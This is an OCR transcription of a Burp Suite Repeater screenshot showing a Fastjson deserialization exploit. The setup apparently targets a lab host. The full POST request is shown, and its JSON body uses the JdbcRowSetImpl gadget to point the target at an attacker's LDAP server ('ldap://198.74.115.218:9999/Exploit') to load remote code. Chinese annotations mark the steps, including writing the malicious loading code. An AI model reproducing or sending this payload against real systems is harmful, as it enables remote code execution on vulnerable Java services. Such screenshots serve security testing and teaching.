 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼
Target: http://123.58.224.8:46152 HTTP/1 ?
Request
Pretty Raw Hex
\n
转换GET方式为POST方式
1 POST / HTTP/1.1
2 Host: 123.58.224.8:46152
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=c7069f3tj5bji5b3v4lpqcdsi0
删除 content-type
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 202
11
12 {
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://198.74.115.218:9999/Exploit",
"autoCommit":true
}
}
写入恶意加载的代码
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 9
Done
0 bytes
Mozilla Firefox
Burp Suite Professi...
英 15:21